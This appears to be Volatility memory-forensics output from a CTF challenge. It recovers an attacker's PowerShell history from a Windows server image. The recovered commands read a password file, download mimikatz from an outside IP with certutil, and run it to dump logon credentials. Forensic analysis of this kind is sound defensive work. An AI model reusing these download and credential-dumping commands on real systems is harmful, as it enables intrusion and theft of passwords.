 C:\HelloCTF\Toolkit\Forensic\Lovelymem\Tools\volatility2>vol.exe -f SERVER-2008-20241220-162057.raw --profile=Win7SP1x64 cmdscan
Volatility Foundation Volatility Framework 2.6
**************************************************
CommandProcess: conhost.exe Pid: 3392
CommandHistory: 0x237a300 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 7 LastAdded: 6 LastDisplayed: 6
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #0 @ 0x2e9c90: cd C:\Users\Administrator\Desktop
Cmd #1 @ 0x3cfc00: dir
Cmd #2 @ 0x2373670: type pass.txt
Cmd #3 @ 0x3c8630: certutil -urlcache -split -f http://155.94.204.67:85/mimikatz.exe C:\Windows\Temp\mi.exe
Cmd #4 @ 0x23736d0: cd C:\Windows\Temp
Cmd #5 @ 0x3cfc10: dir
Cmd #6 @ 0x3cd8b0: .\mi.exe "privilege:debug" "sekurlsa:logonpasswords" "exit"
**************************************************
CommandProcess: conhost.exe Pid: 2780
CommandHistory: 0x1ae300 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #27 @ 0x140158:
Cmd #28 @ 0x1a6f40: